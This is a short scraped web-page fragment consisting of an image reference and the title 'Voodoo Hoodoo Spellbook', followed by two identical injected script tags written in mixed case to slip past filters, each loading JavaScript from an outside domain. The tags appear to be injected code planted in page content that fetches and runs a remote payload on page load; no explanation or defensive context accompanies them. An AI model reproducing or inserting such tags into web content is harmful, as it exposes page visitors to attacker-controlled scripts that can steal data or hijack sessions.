 Voodoo Hoodoo Spellbook<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>